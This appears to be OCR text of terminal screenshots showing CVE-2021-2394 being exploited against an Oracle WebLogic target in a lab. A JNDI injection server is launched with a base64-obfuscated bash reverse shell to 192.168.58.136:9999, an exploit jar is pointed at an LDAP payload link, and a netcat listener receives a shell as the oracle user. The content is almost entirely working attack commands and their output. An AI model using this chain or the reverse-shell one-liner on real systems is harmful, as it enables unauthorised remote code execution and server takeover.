 xt@xt-linux: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sh -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU4LjEzNi85OTk5IDA+JjE=}|{base6
4,-d}|{bash,-i}" -A 192.168.58.136
[ADDRESS] >> 192.168.58.136
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU4LjEzNi85OTk5I
DA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.58.136:1099/f8fklx
ldap://192.168.58.136:1389/f8fklx
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.58.136:1099/oqct6l
ldap://192.168.58.136:1389/oqct6l
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.58.136:1099/znsqum
----------------------------Server Log----------------------------
2021-08-04 19:01:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-08-04 19:01:23 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-08-04 19:01:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-08-04 19:02:43 [LDAPSERVER] >> Send LDAP reference result for oqct6l redire
cting to http://192.168.58.136:8180/ExecTemplateJDK8.class
2021-08-04 19:02:43 [JETTYSERVER]>> Log a request to http://192.168.58.136:8180/
ExecTemplateJDK8.class
2021-08-04 19:02:43 [LDAPSERVER] >> Send LDAP reference result for oqct6l redire
cting to http://192.168.58.136:8180/ExecTemplateJDK8.class
2021-08-04 19:02:44 [JETTYSERVER]>> Log a request to http://192.168.58.136:8180/
ExecTemplateJDK8.class
CVE-2021-
2394
xt@xt-linux: ~/桌面/CVE-2021-2394
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
xt@xt-linux:~/桌面/CVE-2021-2394$ java -jar CVE_2021_2394.jar 192.168.58.136 700
1 ldap://192.168.58.136:1389/oqct6l
[*] Attacking...
[*] 发包成功 请自行检查是否利用成功
xt@xt-linux:~/桌面/CVE-2021-2394$
xt@xt-linux: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
xt@xt-linux:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.18.0.2 57644 received!
bash: no job control in this shell
[oracle@cdf825e1c7f0 base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@cdf825e1c7f0 base_domain]$
悬剑武器库